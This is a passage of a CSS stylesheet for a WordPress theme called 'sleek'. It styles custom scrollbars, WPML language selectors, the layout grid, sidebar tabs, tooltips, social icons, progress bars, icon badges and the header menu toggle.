.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 3px;
  margin: 10px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 30px;
  /* minimum dragger width */
  height: 100%;
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  /* auto-expanded scrollbar */
  margin: 2px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 8px;
  /* auto-expanded scrollbar */
  margin: 4px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  display: block;
  position: absolute;
  width: 20px;
  height: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  right: 0;
}
/*------------------------------------------------------------
 * 5. TRANSITIONS
 *------------------------------------------------------------*/
.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
/*------------------------------------------------------------
 * 6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
 *------------------------------------------------------------*/
.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
}
.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollBox:hover > .mCSB_scrollTools,
.mCustomScrollBox:hover ~ .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background: #cecece;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background: #3f3f53;
}
.mCustomScrollBox:hover .mCSB_dragger .mCSB_dragger_bar {
  background: #3f3f53;
}
/*------------------------------------------------------------
 * WPML
 *------------------------------------------------------------*/
.widget_icl_lang_sel_widget {
  overflow: visible !important;
}
.menu-item-language img.iclflag,
#lang_sel img.iclflag,
#lang_sel_click img.iclflag {
  margin-right: 7px;
  vertical-align: baseline;
}
.theme-sleek #lang_sel,
.theme-sleek #lang_sel_click {
  text-align: left;
}
.theme-sleek #lang_sel a,
.theme-sleek #lang_sel_click a {
  padding-left: 0;
  border: none;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}
.theme-sleek #lang_sel a.lang_sel_sel,
.theme-sleek #lang_sel_click a.lang_sel_sel {
  position: relative;
  background: #ffffff;
  color: #3f3f53;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.theme-sleek #lang_sel a.lang_sel_sel:after,
.theme-sleek #lang_sel_click a.lang_sel_sel:after {
  content: "\e892";
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  margin-left: 5px;
  font-size: 1.2em;
  position: absolute;
  top: 15px;
  right: 15px;
}
.theme-sleek #lang_sel ul ul,
.theme-sleek #lang_sel_click ul ul {
  top: 38px;
  width: 100%;
  border-top: none;
}
.theme-sleek #lang_sel ul ul a,
.theme-sleek #lang_sel_click ul ul a {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  border: none;
  background: #ffffff;
  color: #3f3f53;
}
.theme-sleek #lang_sel ul ul a:hover,
.theme-sleek #lang_sel_click ul ul a:hover {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek #lang_sel ul ul li:last-child a,
.theme-sleek #lang_sel_click ul ul li:last-child a {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal {
  height: auto;
  overflow: hidden;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical ul,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal ul {
  height: auto;
  top: 0;
  border-top: none;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li {
  float: none;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li:first-child a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li:first-child a {
  -webkit-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li:last-child a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li:last-child a {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a {
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  border: none;
  background: #ffffff;
  color: #3f3f53;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical a:hover,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a:hover,
.theme-sleek #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a.lang_sel_sel {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .header #lang_sel,
.theme-sleek .header #lang_sel_click,
.theme-sleek .header #lang_sel_list {
  margin-left: auto;
  margin-right: auto;
}
.theme-sleek .header #lang_sel li,
.theme-sleek .header #lang_sel_click li,
.theme-sleek .header #lang_sel_list li {
  float: none;
  margin-left: auto;
  margin-right: auto;
}
/* Dark Mode
 *------------------------------------------------------------*/
.theme-sleek .dark-mode #lang_sel a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_click a.lang_sel_sel {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel ul ul a,
.theme-sleek .dark-mode #lang_sel_click ul ul a {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel ul ul a:hover,
.theme-sleek .dark-mode #lang_sel_click ul ul a:hover,
.theme-sleek .dark-mode #lang_sel ul ul a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_click ul ul a.lang_sel_sel {
  background: #ffffff;
  color: #3f3f53;
}
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a:hover,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a:hover,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a.lang_sel_sel {
  background: #ffffff;
  color: #3f3f53;
}
/* layout */
/*------------------------------------------------------------
 * Layout common classes and setup
 *------------------------------------------------------------*/
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}
/*------------------------------------------------------------
 * Main Layout
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  html,
  body {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    position: relative;
    overflow: hidden;
  }
}
/*------------------------------------------------------------
 * Touchscreen Header Behavior with overrides for desktop
 *------------------------------------------------------------*/
.header {
  z-index: 4;
  height: 100%;
  position: fixed;
  width: 260px;
  left: -260px;
  top: 0px;
  /* /media query */
}
.header__overflow {
  overflow: hidden;
  height: 100%;
}
.header .nano-content {
  padding: 50px 20px 20px;
  height: 100%;
  overflow-y: scroll;
}
.header:before {
  content: "";
  opacity: 0;
  visibility: hidden;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 260px;
  right: 0;
  bottom: 0;
  width: 990px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .header {
    position: fixed !important;
    overflow: visible !important;
  }
}
@media only screen and (min-width: 1200px) {
  .header {
    position: relative;
    width: 250px;
    left: 0;
    float: left;
  }
  .header:before {
    content: none;
  }
}
/* touchscreen nav toggle on*/
body.touchscreen-header-open {
  overflow: hidden;
  position: relative;
}
body.touchscreen-header-open .header {
  left: 0;
}
body.touchscreen-header-open .header:before {
  pointer-events: none;
  visibility: visible;
  opacity: 0.9;
}
/* Layout: Sidebar
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sidebar--true {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: stretch;
    align-items: stretch;
  }
  .sidebar--true .sidebar {
    position: relative;
    width: 304px;
    float: right;
    overflow: hidden;
  }
  .sidebar--true .main-content {
    margin-right: -304px;
    width: 100%;
    float: left;
  }
  .sidebar--true .main-content__inside {
    margin-right: 304px;
  }
}
/* /media query */
/* Layout: Basics - Tablet & Desktop
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .content-wrapper {
    overflow-x: hidden;
    overflow-y: auto;
    height: 100%;
    -webkit-overflow-scrolling: touch;
  }
  .content-wrapper__inside {
    width: 100%;
  }
}
/* /media query */
/* Layout: Desktop - Big
 *------------------------------------------------------------*/
@media only screen and (min-width: 1400px) {
  .sidebar--true .sidebar {
    width: 401px;
  }
  .sidebar--true .main-content {
    margin-right: -401px;
  }
  .sidebar--true .main-content__inside {
    margin-right: 401px;
  }
}
/* /media query */
/* Independent Sidebar Styles
 *------------------------------------------------------------*/
.independent-sidebar--true {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .independent-sidebar--true .content-wrapper {
    overflow: hidden;
  }
  .independent-sidebar--true .content-wrapper__inside {
    height: 100%;
  }
  .independent-sidebar--true .main-content {
    display: block;
    overflow: hidden;
    height: 100%;
  }
  .independent-sidebar--true .main-content__inside {
    min-height: 100%;
    height: 100%;
    overflow-x: hidden;
  }
  .js .independent-sidebar--true .main-content__inside {
    overflow: hidden;
  }
  .independent-sidebar--true .sidebar {
    height: 100%;
    overflow: hidden;
  }
  .independent-sidebar--true .sidebar__content {
    max-height: 100%;
    height: 100%;
  }
}
/*------------------------------------------------------------
 * Max Width Wrapper
 *------------------------------------------------------------*/
.max-width-wrapper {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .max-width-wrapper {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .max-width-wrapper {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
/*------------------------------------------------------------
 * Grid System
 *------------------------------------------------------------*/
[class^='column--'],
[class*='column--'] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}
[class^='column--']:empty,
[class*='column--']:empty {
  margin-bottom: 0;
}
.row__inwrap:before,
.row__inwrap:after {
  display: table;
  content: "";
}
.row__inwrap:after {
  clear: both;
}
.full-width--true {
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
.full-width--true .row__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .full-width--true .row__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.full-width--true .main-content--m-plus .row__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.sidebar .row__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .column-wrap {
    margin-left: -15px;
    margin-right: -15px;
  }
  [class^='column--'],
  [class*='column--'] {
    float: left;
    min-height: 1px;
    margin-bottom: 0;
  }
  [class^='column--'] [class^='column--']:first-of-type,
  [class*='column--'] [class^='column--']:first-of-type,
  [class^='column--'] [class*='column--']:first-of-type,
  [class*='column--'] [class*='column--']:first-of-type {
    padding-left: 0;
  }
  [class^='column--'] [class^='column--']:last-of-type,
  [class*='column--'] [class^='column--']:last-of-type,
  [class^='column--'] [class*='column--']:last-of-type,
  [class*='column--'] [class*='column--']:last-of-type {
    padding-right: 0;
  }
  .column--1-1 {
    width: 100%;
  }
  .column--1-2 {
    width: 50%;
  }
  .column--1-3 {
    width: 33.33333333333333%;
  }
  .column--1-4 {
    width: 25%;
  }
  .column--1-5 {
    width: 20%;
  }
  .column--1-6 {
    width: 16.666666666666664%;
  }
  .column--2-3 {
    width: 66.66666666666666%;
  }
  .column--2-4 {
    width: 50%;
  }
  .column--3-4 {
    width: 75%;
  }
  .column--2-5 {
    width: 40%;
  }
  .column--3-5 {
    width: 60%;
  }
  .column--4-5 {
    width: 80%;
  }
  .column--2-6 {
    width: 33.33333333333333%;
  }
  .column--3-6 {
    width: 50%;
  }
  .column--4-6 {
    width: 66.66666666666666%;
  }
  .column--5-6 {
    width: 83.333333335%;
  }
}
/*------------------------------------------------------------
 * Sidebar Layout and Tabs
 *------------------------------------------------------------*/
.sidebar {
  position: relative;
  padding-top: 0px;
}
.sidebar .nano-content {
  padding: 60px 30px 0;
  /* /media query */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sidebar .nano-content {
    padding: 40px 32px 0 32px;
  }
}
@media only screen and (min-width: 1400px) {
  .sidebar .nano-content {
    padding: 50px 51px 0 50px;
  }
  .sidebar--tabs-active.sidebar .nano-content {
    padding-top: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  /* Tabs Style
	 *------------------------------------------------------------*/
  .sidebar__tabs {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
  }
  .sidebar__tabs a {
    display: block;
    float: left;
    font-family: "Shadows Into Light Two", sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 20px;
    line-height: 1em;
    text-transform: uppercase;
    color: #777777;
  }
  .sidebar__tabs a:hover {
    color: #3f3f53;
  }
  .sidebar__tabs a:first-child {
    text-align: left;
    width: 60%;
  }
  .sidebar__tabs a:last-child {
    text-align: right;
    width: 40%;
  }
  .sidebar__tabs a.active {
    color: #3f3f53;
  }
  .sidebar__tabs:after {
    content: "";
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    display: block;
    border-top: 1px solid #3f3f53;
    height: 0;
    margin: 30px 0;
    opacity: 0.2;
    width: 45px;
    margin: 45px 0;
    opacity: 1;
    margin: 39px 0 0;
    /* sidebar height - 1px border */
    position: absolute;
    margin-left: 0;
    left: 30px;
  }
  .sidebar--general-active .sidebar__tabs:after {
    left: 100%;
    margin-left: -75px;
    /* -separator width - sidebar padding */
  }
  .dark-mode .sidebar__tabs a {
    color: #aaaaaa;
  }
  .dark-mode .sidebar__tabs a:hover {
    color: #ffffff;
  }
  .dark-mode .sidebar__tabs a.active {
    color: #ffffff;
  }
  .dark-mode .sidebar__tabs:after {
    border-top-color: #ffffff;
  }
  /* Tab Content Style and Behavior
	 *------------------------------------------------------------*/
  .sidebar--tabs-active {
    padding-top: 80px;
  }
  .sidebar--tabs-active .sidebar__tabs {
    top: 40px;
  }
  .sidebar--tabs-active .sidebar__content {
    width: 100%;
    position: relative;
  }
  .sidebar--tabs-active .sidebar__general,
  .sidebar--tabs-active .sidebar__comments {
    width: 100%;
    position: absolute;
    top: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .sidebar--comments-active .sidebar__general {
    left: 100%;
  }
  .sidebar--comments-active .sidebar__comments {
    left: 0;
  }
  .sidebar--general-active .sidebar__general {
    left: 0;
  }
  .sidebar--general-active .sidebar__comments {
    left: -100%;
  }
}
/* /media query */
/* Desktop
 *------------------------------------------------------------*/
@media only screen and (min-width: 1400px) {
  .sidebar__tabs {
    padding: 0 50px;
  }
  .sidebar__tabs:after {
    left: 50px;
  }
  .sidebar--general-active .sidebar__tabs:after {
    margin-left: -95px;
  }
}
/* /media query */
/* elements */
/*------------------------------------------------------------*/
/* 	Tooltip
/*------------------------------------------------------------*/
.tooltip {
  position: relative;
  display: inline-block;
}
.tooltip:after,
.tooltip:before {
  display: block;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.tooltip:after {
  content: attr(data-tooltip);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  height: 42px;
  line-height: 42px;
  padding: 0 15px;
  background: #3f3f53;
  color: #ffffff;
  font-size: 0.875em;
  /* 16px : 14px */
  font-style: italic;
  font-weight: 300;
  white-space: nowrap;
}
.dark-mode .tooltip:after {
  background: #ffffff;
  color: #3f3f53;
}
.tooltip:before {
  content: "";
  width: 0;
  height: 0;
  border-width: 6px;
  border-style: solid;
  border-color: transparent;
}
.tooltip:hover:after,
.tooltip:hover:before {
  opacity: 1;
  visibility: visible;
}
/* 	Tooltip Right
/*------------------------------------------------------------*/
.tooltip--right:after,
.tooltip--right:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.tooltip--right:after {
  margin-left: 20px;
}
.tooltip--right:before {
  margin-left: 9px;
  border-right-color: #3f3f53;
}
.dark-mode .tooltip--right:before {
  border-right-color: #ffffff;
}
.tooltip--right:hover:after,
.tooltip--right:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* 	Tooltip Left
/*------------------------------------------------------------*/
.tooltip--left:after,
.tooltip--left:before {
  right: 100%;
  top: 50%;
  -webkit-transform: translate(10px, -50%);
  -ms-transform: translate(10px, -50%);
  transform: translate(10px, -50%);
}
.tooltip--left:after {
  margin-right: 20px;
}
.tooltip--left:before {
  margin-right: 9px;
  border-left-color: #3f3f53;
}
.dark-mode .tooltip--left:before {
  border-left-color: #ffffff;
}
.tooltip--left:hover:after,
.tooltip--left:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* 	Tooltip Top
/*------------------------------------------------------------*/
.tooltip--top:after,
.tooltip--top:before {
  bottom: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, 10px);
  -ms-transform: translate(-50%, 10px);
  transform: translate(-50%, 10px);
}
.tooltip--top:after {
  margin-bottom: 20px;
}
.tooltip--top:before {
  margin-bottom: 9px;
  border-top-color: #3f3f53;
}
.dark-mode .tooltip--top:before {
  border-top-color: #ffffff;
}
.tooltip--top:hover:after,
.tooltip--top:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/* 	Tooltip Bottom
/*------------------------------------------------------------*/
.tooltip--bottom:after,
.tooltip--bottom:before {
  top: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, -10px);
  -ms-transform: translate(-50%, -10px);
  transform: translate(-50%, -10px);
}
.tooltip--bottom:after {
  margin-top: 20px;
}
.tooltip--bottom:before {
  margin-top: 9px;
  border-bottom-color: #3f3f53;
}
.dark-mode .tooltip--bottom:before {
  border-bottom-color: #ffffff;
}
.tooltip--bottom:hover:after,
.tooltip--bottom:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/*------------------------------------------------------------
 * Social Nav & Share
 *------------------------------------------------------------*/
.social-nav {
  text-align: center;
}
.social-nav:before,
.social-nav:after {
  content: "";
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  margin-top: 0;
  margin-bottom: 0;
  clear: both;
  border-top-style: dotted;
}
.dark-mode .social-nav:before,
.dark-mode .social-nav:after {
  border-top-color: #ffffff;
}
.social-nav__title {
  display: none;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  color: #cecece;
  line-height: 48px;
  float: left;
}
.main-content--m-plus .social-nav__title {
  display: block;
}
.social-nav__items {
  position: relative;
  z-index: 1;
  /* link hover to be above separator line */
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
  text-align: center;
}
.sidebar .social-nav__items {
  margin: 0 0 0 -1px;
}
.main-content--m-plus .social-nav__title + .social-nav__items {
  float: right;
}
.social-nav .social-nav__item {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.social-nav .social-nav__link {
  display: block;
  width: 48px;
  height: 50px;
  line-height: 54px;
  margin: -1px 0;
  text-align: center;
  color: inherit;
}
.social-nav .social-nav__link:hover {
  background: #6c83b1;
  color: #ffffff;
}
.social-nav--big {
  margin-top: 30px;
  margin-bottom: 30px;
}
.social-nav--big:before,
.social-nav--big:after {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  border-top-style: solid;
}
.social-nav--big .social-nav__link {
  width: 40px;
  height: 70px;
  line-height: 70px;
  font-size: 22px;
  color: #3f3f53;
}
.social-nav--big .social-nav__link:hover {
  color: #6c83b1;
  background: none;
}
.dark-mode .social-nav--big .social-nav__link {
  color: #ffffff;
}
.dark-mode .social-nav--big .social-nav__link:hover {
  color: #6c83b1;
  background: none;
}
/*------------------------------------------------------------
 * CTA
 *------------------------------------------------------------*/
.sleek-cta {
  padding: 30px 0 50px;
  text-align: center;
}
.sleek-cta__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .sleek-cta__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .sleek-cta__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.sleek-cta span {
  margin-right: 20px;
  vertical-align: middle;
}
.sleek-cta .button {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
  background: #6c83b1;
  color: #ffffff;
  margin-top: 20px;
  overflow: visible;
}
.sleek-cta .button[class*='button--outline'] {
  line-height: 48px;
}
.sleek-cta .button:hover {
  background: #3f3f53;
  color: #ffffff;
}
.dark-mode.sleek-cta .button {
  background: #6c83b1;
  color: #ffffff;
}
.dark-mode.sleek-cta .button:hover {
  background: #ffffff;
  color: #3f3f53;
}
/*------------------------------------------------------------
 * Progress Bar
 *------------------------------------------------------------*/
.progress-bar {
  width: 100%;
  margin-bottom: 30px;
}
.progress-bar .meta {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 5px;
  padding: 0 5px;
}
.progress-bar .meta a {
  color: #3f3f53;
}
.progress-bar .meta a:hover {
  color: #6c83b1;
}
.progress-bar .meta .percent {
  float: right;
}
.progress-bar .bar {
  width: 100%;
  clear: both;
  overflow: hidden;
  height: 4px;
  background: #f5f5f5;
}
.progress-bar .bar div {
  -webkit-transition: all 1.5s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 1.5s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  height: 100%;
  width: 0;
  background: #cecece;
}
.color-black.progress-bar .bar div {
  background: #3f3f53;
}
.color-primary.progress-bar .bar div {
  background: #6c83b1;
}
.color-white.progress-bar .bar div {
  background: #ffffff;
}
/*------------------------------------------------------------
 * Icon Badge
 *------------------------------------------------------------*/
.icon--badge {
  position: relative;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.icon--badge:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* Sizes
 *------------------------------------------------------------*/
.icon--badge {
  width: 60px;
  height: 60px;
  font-size: 20px;
}
.icon--badge:hover,
a:hover .icon--badge {
  font-size: 26px;
}
.icon--badge--medium {
  width: 80px;
  height: 80px;
  font-size: 26px;
}
.icon--badge--medium:hover,
a:hover .icon--badge--medium {
  font-size: 30px;
}
.icon--badge--large {
  width: 120px;
  height: 120px;
  font-size: 26px;
}
.icon--badge--large:hover,
a:hover .icon--badge--large {
  font-size: 32px;
}
/* Styles
 *------------------------------------------------------------*/
.icon--badge--grey {
  background: rgba(63, 63, 83, 0.05);
  color: #777777;
}
.icon--badge--grey:hover {
  background: transparent;
  color: #3f3f53;
}
a:hover .icon--badge--grey {
  background: #6c83b1;
  color: #ffffff;
}
.icon--badge--white {
  background: #ffffff;
  color: #3f3f53;
}
.icon--badge--white:hover {
  background: transparent;
  color: #3f3f53;
}
a:hover .icon--badge--white {
  background: #6c83b1;
  color: #ffffff;
}
.dark-mode .icon--badge {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.05);
}
.dark-mode .icon--badge:hover {
  background: transparent;
}
a:hover .dark-mode .icon--badge {
  background: #6c83b1;
  color: #ffffff;
}
/* Header
 *------------------------------------------------------------*/
.header {
  text-align: center;
}
.header__inwrap {
  position: relative;
  min-height: 100%;
  padding-bottom: 40px;
  /* js set based on footer height */
}
.header__logo {
  display: block;
  margin-bottom: 80px;
}
.header__logo img {
  max-height: 100%;
}
.header__toggle {
  position: absolute;
  display: block;
  width: 60px;
  height: 56px;
  z-index: 3;
  top: 0;
  right: -60px;
}
.header__toggle div {
  transition: background 0.3s 0.5s ease;
  -webkit-transform: translate(0, 10px);
  -ms-transform: translate(0, 10px);
  transform: translate(0, 10px);
}
.header__toggle div,
.header__toggle div:before,
.header__toggle div:after {
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 15px;
  width: 30px;
  height: 3px;
  background: #6c83b1;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.header__toggle div:before,
.header__toggle div:after {
  content: '';
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  transition: top 0.3s 0.6s ease, -webkit-transform 0.3s ease;
  transition: top 0.3s 0.6s ease, transform 0.3s ease;
  left: 0;
}
.header__toggle div:before {
  top: 10px;
}
.header__toggle div:after {
  top: -10px;
}
body.touchscreen-header-open .header__toggle div {
  transition: background 0.3s 0s ease;
  background: rgba(108, 131, 177, 0);
}
body.touchscreen-header-open .header__toggle div:before,
body.touchscreen-header-open .header__toggle div:after {
  transition: top 0.3s ease, -webkit-transform 0.3s 0.5s ease;
  transition: top 0.3s ease, transform 0.3s 0.5s ease;
  top: 0;
  background: #ffffff;
}
body.touchscreen-header-open .header__toggle div:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
body.touchscreen-header-open .header__toggle div:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.header__nav {
  margin: 0 -20px 20px;
  /* all drop levels */
  /* first level drop */
}
@media only screen and (min-width: 1200px) {
  .header__nav {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav.dropdown-open {
  margin-top: -15px;
}
.header__nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.header__nav li {
  margin: 0;
  padding: 5px 0;
}
